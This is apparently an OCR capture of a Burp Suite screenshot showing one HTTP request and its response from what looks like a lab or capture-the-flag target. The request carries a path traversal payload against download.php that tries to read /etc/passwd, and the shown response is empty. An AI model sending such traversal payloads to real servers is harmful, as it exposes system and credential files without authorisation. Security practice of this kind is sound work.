 Request
Pretty Raw Hex \n
1 GET /download.php?file=....//....//....//....//....//....//....//....//etc/passwd
HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://10.10.10.176/books.php
10 Cookie: PHPSESSID=29el3096elikihorl44ku3kluu
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Delete cookie ?
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Aug 2025 02:15:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector
Notes